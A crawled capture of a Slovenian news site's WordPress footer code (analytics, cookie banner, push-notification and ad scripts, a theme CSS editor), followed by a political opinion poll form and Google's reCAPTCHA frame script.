<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"janja-sirnik","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978a5974cffc"></textarea>
						<div id="td_live_css_uid_1_6978a5974cffc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978a5974cffc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978a5974cffc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 143
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="196ee42fce" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pWdcdDRFGlkYNJXWxcfjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769514400076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>